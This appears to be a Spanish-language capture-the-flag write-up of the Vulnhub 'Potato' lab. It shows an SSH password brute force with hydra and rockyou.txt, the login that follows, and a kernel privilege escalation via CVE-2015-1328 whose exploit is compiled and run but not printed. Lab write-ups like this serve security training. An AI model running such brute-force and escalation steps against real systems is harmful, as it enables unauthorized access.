Vulnhub - Potato

Máquina Linux de nivel Easy de Vulnhub.

Técnicas usadas: Brute Force, Kernel Exploitation (CVE-2015-1328)



Fase de Reconocimiento 🧣

a. Enumeramos los puertos que están abiertos.



b. Vemos las versiones de los servicios que se están ejecutando en los puertos**

c. Después de hacer fuzzing por directorios, fichero .php, zip, php.bak, .conf, únicamente encontramos info.php el cual no tiene información que nos permita acceder a la Máquina Víctima, por lo que el último recurso es realizar fuerza bruta sobre el servicio SSH y con la pista que nos dan:

1

Hint: "If you ever get stuck, try again with the name of the lab"

Es decir, usaremos hydra con el usuario potato (Nombre del Laboratorio) y usaremos el diccionario rockyou.txt

1 2 3

root@kali> hydra -l potato -P /usr/share/wordlists/rockyou.txt ssh://<IP>:7120 -t 4 [7120][ssh] host: 192.168.100.23 login: potato password: letmein

:7120Puerto del servicio SSH en la máquina.-t 4Realizamos 4 peticiones en paralelo, ya que, si hacemos más de 4 tendremos conflictos con este servicio.

d. Nos autenticamos en el servicio SSH con las credenciales potato:letmein

1

root@kali> ssh potato@192.168.100.23 -p 7120

Escalada de Privilegios 💹

a. La versión del kernel es antigua

1

2

potato@ubuntu:~$ uname -a

Linux ubuntu 3.13.0-24-generic

- Al buscar por vulnerabilidades llegamos a exploit

b. Guardamos el exploit en un archivo para luego compilarlo

1

2

3

4

5

6

7

8

potato@ubuntu:~$ gcc backup.c -o backup

potato@ubuntu:~$ chmod +x backup

potato@ubuntu:~$ ./backup

# bash

root@ubuntu:/home/potato# cd /root

root@ubuntu:/root# cat proof.txt

SunCSR.Team.Potato.af6d45da1f1181347b9e2139f23c6a5b